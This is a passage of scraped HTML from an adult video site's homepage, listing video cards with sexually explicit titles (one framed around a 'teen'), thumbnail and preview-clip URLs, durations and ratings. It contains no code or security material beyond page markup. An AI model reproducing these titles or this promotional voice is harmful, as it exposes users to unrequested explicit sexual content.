pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/228018/brunette-babe-takes-it-rough-in-the-ass-with-no-mercy.html" data-tag_pos="" alt="Brunette Babe Takes It Rough in the Ass with No Mercy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2019/11/326361/320x180/clips/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2019/11/326361/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/11/326361/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/11/326361/320x180/clips/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2019/11/326361/320x180/clips/1.jpg" data-thumbs_20='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2019/11/326361/320x180/clips/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2019/11/326361/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/11/326361/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/11/326361/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Brunette Babe Takes It Rough in the Ass with No Mercy" alt="Brunette Babe Takes It Rough in the Ass with No Mercy"><img data-src="https://image-cdn.porndig.com/thumbs/2019/11/326361/320x180/clips/6.jpg" src="https://image-cdn.porndig.com/thumbs/2019/11/326361/320x180/clips/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2019/11/326361/320x180/clips/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2019/11/326361/clips/326361_1.mp4' data-post_url='/videos/228018/brunette-babe-takes-it-rough-in-the-ass-with-no-mercy.html' srcset="https://image-cdn.porndig.com/thumbs/2019/11/326361/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/11/326361/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/11/326361/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_129473" class="video_item_wrapper odd_item video_item_medium " data-post_id="129473"  data-post_duration="541" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/129473/naughty-teen-explores-her-desires-with-a-vibrating-toy.html">Naughty Teen Explores Her Desires with a Vibrating Toy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/129473/naughty-teen-explores-her-desires-with-a-vibrating-toy.html" data-tag_pos="" alt="Naughty Teen Explores Her Desires with a Vibrating Toy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/04/261230/320x180/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/04/261230/480x270/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/04/261230/400x225/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/04/261230/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Naughty Teen Explores Her Desires with a Vibrating Toy" alt="Naughty Teen Explores Her Desires with a Vibrating Toy"><img data-src="https://image-cdn.porndig.com/thumbs/2018/04/261230/320x180/13.jpg" src="https://image-cdn.porndig.com/thumbs/2018/04/261230/320x180/13.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/04/261230/320x180/13.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/04/261230/261230_1.mp4' data-post_url='/videos/129473/naughty-teen-explores-her-desires-with-a-vibrating-toy.html' srcset="https://image-cdn.porndig.com/thumbs/2018/04/261230/480x270/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/04/261230/400x225/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/04/261230/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>09:01</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_253533" class="video_item_wrapper even_item video_item_medium " data-post_id="253533"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253533/don-gets-his-big-black-cock-sucked-by-luna-star-while-he-drives.html">Don gets his big black cock sucked by Luna Star while he drives</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253533/don-gets-his-big-black-cock-sucked-by-luna-star-while-he-drives.html" data-tag_pos="" alt="Don gets his big black cock sucked by Luna Star while he drives"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/559834/320x180/clips/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/559834/480x270/clips/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/559834/400x225/clips/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/559834/320x180/clips/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Don gets his big black cock sucked by Luna Star while he drives" alt="Don gets his big black cock sucked by Luna Star while he drives"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/559834/320x180/clips/2.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/559834/320x180/clips/2.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/559834/320x180/clips/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/559834/clips/559834_1.mp4' data-post_url='/videos/253533/don-gets-his-big-black-cock-sucked-by-luna-star-while-he-drives.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/559834/480x270/clips/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/559834/400x225/clips/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/559834/320x180/clips/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>25%</span></div></div></section><section id="recent_videos_homepage_254071" class="video_item_wrapper odd_item video_item_medium " data-post_id="254071"  data-post_duration="2449" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/254071/morgan-lee-shows-us-the-full-extent-of-her-oral-skills.html">Morgan Lee shows us the full extent of her oral skills</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/254071/morgan-lee-shows-us-the-full-extent-of-her-oral-skills.html" data-tag_pos="" alt="Morgan Lee shows us the full extent of her oral skills"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2021/10/471923/320x180/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2021/10/471923/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/10/471923/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/10/471923/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2021/10/471923/320x180/1.jpg" data-thumbs_0='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2021/10/471923/320x180/4.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2021/10/471923/480x270/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/10/471923/400x225/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/10/471923/320x180/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Morgan Lee shows us the full extent of her oral skills" alt="Morgan Lee shows us the full extent of her oral skills"><img data-src="https://image-cdn.porndig.com/thumbs/2021/10/471923/320x180/4.jpg" src="https://image-cdn.porndig.com/thumbs/2021/10/471923/320x180/4.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2021/10/471923/320x180/4.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2021/10/471923/471923_1.mp4' data-post_url='/videos/254071/morgan-lee-shows-us-the-full-extent-of-her-oral-skills.html' srcset="https://image-cdn.porndig.com/thumbs/2021/10/471923/480x270/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/10/471923/400x225/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/10/471923/320x180/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>40:49</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>25%</span></div></div></section><section id="recent_videos_homepage_218262" class="video_item_wrapper even_item video_item_medium " data-post_id="218262"  data-post_duration="1292" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/218262/she-opens-her-mouth-wide-to-swallow-that-big-cock.html">She opens her mouth wide to swallow that big cock!</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/218262/she-opens-her-mouth-wide-to-swallow-that-big-cock.html" data-tag_pos="" alt="She opens her mouth wide to swallow that big cock!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2020/12/382170/320x180/2.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2020/12/382170/320x180/2.jpg" src="https://image-cdn.porndig.com/thumbs/2020/12/382170/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2020/12/382170/320x180/2.jpg" data-thumbs='[2..3]' srcset="https://image-cdn.porndig.com/thumbs/2020/12/382170/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/12/382170/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/12/382170/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2020/12/382170/320x180/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2020/12/382170/480x270/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/12/382170/400x225/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/12/382170/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="She opens her mouth wide to swallow that big cock!" alt="She opens her mouth wide to swallow that big cock!"><img data-src="https://image-cdn.porndig.com/thumbs/2020/12/382170/320x180/14.jpg" src="https://image-cdn.porndig.com/thumbs/2020/12/382170/320x180/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2020/12/382170/320x180/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2020/12/382170/382170_1.mp4' data-post_url='/videos/218262/she-opens-her-mouth-wide-to-swallow-that-big-cock.html' srcset="https://image-cdn.porndig.com/thumbs/2020/12/382170/480x270/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/12/382170/400x225/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/12/382170/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>21:32</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="recent_videos_homepage_225974" class="video_item_wrapper odd_item video_item_medium " data-post_id="225974"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/225974/daniella-margot-s-thirsty-bartender-gets-filled-with-a-massive-cock.html">Daniella Margot's Thirsty Bartender Gets Filled with a Massive Cock</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/225974/daniella-margot-s-thirsty-bartender-gets-filled-with-a-massive-cock.html" data-tag_pos="" alt="Daniella Margot's Thirsty Bartender Gets Filled with a Massive Cock"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2019/02/301390/320x180/clips/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2019/02/301390/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/02/301390/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/02/301390/320x180/clips/1.jpg 320w"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2019/02/301390/320x180/clips/4.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2019/02/301390/480x270/clips/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/02/301390/400x225/clips/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/02/301390/320x180/clips/4.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2019/02/301390/320x180/clips/4.jpg" data-thumbs_0='[1]' data-thumbs_20='[1..4]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2019/02/301390/320x180/clips/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2019/02/301390/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/02/301390/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/02/301390/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Daniella Margot's Thirsty Bartender Gets Filled with a Massive Cock" alt="Daniella Margot's Thirsty Bartender Gets Filled with a Massive Cock"><img data-src="https://image-cdn.porndig.com/thumbs/2019/02/301390/320x180/clips/6.jpg" src="https://image-cdn.porndig.com/thumbs/2019/02/301390/320x180/clips/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2019/02/301390/320x180/clips/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2019/02/301390/clips/301390_1.mp4' data-post_url='/videos/225974/daniella-margot-s-thirsty-bartender-gets-filled-with-a-massive-cock.html' srcset="https://image-cdn.porndig.com/thumbs/2019/02/301390/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/02/301390/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/02/301390/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>20%</span></div></div></section><section id="recent_videos_homepage_129736" class="video_item_wrapper even_item video_item_medium " data-post_id="129736"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/129736/curvy-milf-teases-herself-on-the-balcony-fingers-deep-in-her-pussy.html">Curvy MILF Teases Herself on the Balcony, Fingers Deep in Her Pussy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/129736/curvy-milf-teases-herself-on-the-balcony-fingers-deep-in-her-pussy.html" data-tag_pos="" alt="Curvy MILF Teases Herself on the Balcony, Fingers Deep in Her Pussy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/06/270251/320x180/clips/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..8]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/06/270251/480x270/clips/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/06/270251/400x225/clips/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/06/270251/320x180/clips/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Curvy MILF Teases Herself on the Balcony, Fingers Deep in Her Pussy" alt="Curvy MILF Teases Herself on the Balcony, Fingers Deep in Her Pussy"><img data-src="https://image-cdn.porndig.com/thumbs/2018/06/270251/320x180/clips/3.jpg" src="https://image-cdn.porndig.com/thumbs/2018/06/270251/320x180/clips/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/06/270251/320x180/clips/3.jpg" data-thumbs='[1..8]' data-vid='https://image-cdn.porndig.com/previewclips/2018/06/270251/clips/270251_1.mp4' data-post_url='/videos/129736/curvy-milf-teases-herself-on-the-balcony-fingers-deep-in-her-pussy.html' srcset="https://image-cdn.porndig.com/thumbs/2018/06/270251/480x270/clips/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/06/270251/400x225/clips/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/06/270251/320x180/clips/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>20%</span></div></div></section><section id="recent_videos_homepage_238064" class="video_item_wrapper odd_item video_item_medium " data-post_id="238064"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/238064/fiery-redhead-milf-camilla-takes-alexei-s-thick-cock-deep.html">Fiery Redhead MILF Camilla Takes Alexei's Thick Cock Deep</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/238064/fiery-redhead-milf-camilla-takes-alexei-s-thick-cock-deep.html" data-tag_pos="" alt="Fiery Redhead MILF Camilla Takes Alexei's Thick Cock Deep"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/12/538539/320x180/clips/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/12/538539/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/12/538539/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/12/538539/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Fiery Redhead MILF Camilla Takes Alexei's Thick Cock Deep" alt="Fiery Redhead MILF Camilla Takes Alexei's Thick Cock Deep"><img data-src="https://image-cdn.porndig.com/thumbs/2024/12/538539/320x180/clips/6.jpg" src="https://image-cdn.porndig.com/thumbs/2024/12/538539/320x180/clips/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/12/538539/320x180/clips/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/12/538539/clips/538539_1.mp4' data-post_url='/videos/238064/fiery-redhead-milf-camilla-takes-alexei-s-thick-cock-deep.html' srcset="https://image-cdn.porndig.com/thumbs/2024/12/538539/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/12/538539/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/12/538539/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>16.7%</span></div></div></section><section id="recent_videos_homepage_235782" class="video_item_wrapper even_item video_item_medium " data-post_id="235782"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/235782/alura-jenson-milf-with-huge-tits-fucks-a-bald-guy.html">Alura Jenson, MILF with huge tits, fucks a bald guy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/235782/alura-jenson-milf-with-huge-tits-fucks-a-bald-guy.html" data-tag_pos="" alt="Alura Jenson, MILF with huge tits, fucks a bald guy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2019/01/299583/320x180/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2019/01/299583/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/01/299583/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/01/299583/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2019/01/299583/320x180/1.jpg" data-thumbs_20='[1..5]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2019/01/299583/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2019/01/299583/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/01/299583/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/01/299583/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Alura Jenson, MILF with huge tits, fucks a bald guy" alt="Alura Jenson, MILF with huge tits, fucks a bald guy"><img data-src="https://image-cdn.porndig.com/thumbs/2019/01/299583/320x180/18.jpg" src="https://image-cdn.porndig.com/thumbs/2019/01/299583/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2019/01/299583/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2019/01/299583/299583_1.mp4' data-post_url='/videos/235782/alura-jenson-milf-with-huge-tits-fucks-a-bald-guy.html' srcset="https://image-cdn.porndig.com/thumbs/2019/01/299583/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/01/299583/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/01/299583/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>16.7%</span></div></div></section><section id="recent_videos_homepage_147989" class="video_item_wrapper odd_item video_item_medium " data-post_id="147989"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/147989/lana-rhoades-goes-wild-sucking-balls-and-dick-very-good.html">Lana Rhoades Goes Wild Sucking Balls and Dick Very Good</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/147989/lana-rhoades-goes-wild-sucking-balls-and-dick-very-good.html" data-tag_pos="" alt="Lana Rhoades Goes Wild Sucking Balls and Dick Very Good"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2018/12/290118/320x180/clips/14.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2018/12/290118/320x180/clips/14.jpg" src="https://image-cdn.porndig.com/thumbs/2018/12/290118/320x180/clips/14.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2018/12/290118/320x180/clips/14.jpg" data-thumbs='[14]' srcset="https://image-cdn.porndig.com/thumbs/2018/12/290118/480x270/clips/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/12/290118/400x225/clips/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/12/290118/320x180/clips/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/12/290118/320x180/clips/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/12/290118/480x270/clips/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/12/290118/400x225/clips/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/12/290118/320x180/clips/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Lana Rhoades Goes Wild Sucking Balls and Dick Very Good" alt="Lana Rhoades Goes Wild Sucking Balls and Dick Very Good"><img data-src="https://image-cdn.porndig.com/thumbs/2018/12/290118/320x180/clips/2.jpg" src="https://image-cdn.porndig.com/thumbs/2018/12/290118/320x180/clips/2.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/12/290118/320x180/clips/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/12/290118/clips/290118_1.mp4' data-post_url='/videos/147989/lana-rhoades-goes-wild-sucking-balls-and-dick-very-good.html' srcset="https://image-cdn.porndig.com/thumbs/2018/12/290118/480x270/clips/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/12/290118/400x225/clips/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/12/290118/320x180/clips/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="recent_videos_homepage_233880" class="video_item_wrapper even_item video_item_medium " data-post_id="233880"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/233880/ariella-ferrera-and-jenevieve-hexxx-share-the-fake-sperm.html">Ariella Ferrera and Jenevieve Hexxx share the fake sperm</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/233880/ariella-ferrera-and-jenevieve-hexxx-share-the-fake-sperm.html" data-tag_pos="" alt="Ariella Ferrera and Jenevieve Hexxx share the fake sperm"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2019/02/300584/320x180/6.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2019/02/300584/480x270/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/02/300584/400x225/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/02/300584/320x180/6.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2019/02/300584/320x180/6.jpg" data-thumbs_20='[1..6]' srcset="" 